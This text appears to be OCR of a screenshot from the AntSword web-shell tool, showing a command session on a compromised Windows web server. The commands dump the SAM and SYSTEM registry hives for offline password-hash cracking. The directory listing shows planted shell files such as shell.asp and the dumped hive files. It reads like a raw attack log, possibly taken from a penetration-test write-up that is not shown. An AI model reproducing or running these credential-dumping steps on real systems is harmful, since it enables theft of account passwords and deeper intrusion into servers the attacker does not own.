 AntSword 编辑 窗口 调试
192.168.179.74 >_ 192.168.179.74
C:\www> reg save hklm\sam sam.hiv
C:\www> dir
驱动器 C 中的卷没有标签。
卷的序列号是 2234-8D5F
C:\www 的目录
2021/08/30 19:52 <DIR> .
2021/08/30 19:52 <DIR> ..
2021/08/30 19:37 31 conf.asp
2021/08/30 18:23 <DIR> crm
2021/08/30 19:54 <DIR> data
2017/08/25 17:15 191,508 default.asp
2019/10/31 10:47 630 global.asa
2017/08/30 13:19 <DIR> include
2017/08/30 13:19 <DIR> login
2017/08/30 13:19 <DIR> m
2017/06/08 16:34 26 robots.txt
2021/08/30 19:11 36,864 sam.hiv
2021/08/30 19:12 40,960 security.hiv
2021/08/30 18:41 27 shell.asp
2021/08/30 19:12 11,730,944 system.hiv
2021/08/30 18:46 26 test.asp
2021/08/30 18:46 <DIR> theme
2021/08/30 19:53 24 tmp.asp
2021/08/30 19:06 <DIR> upload
2017/08/25 17:15 956 version.asp
2017/08/30 13:32 168 web.config
2021/08/30 19:52 25 xx.asp
13 个文件 12,002,189 字节
9 个目录 29,663,490,048 可用字节
C:\www> reg save hklm\sam sam0.hiv
操作成功完成。
C:\www> reg save hklm\system system0.hiv
操作成功完成。
C:\www>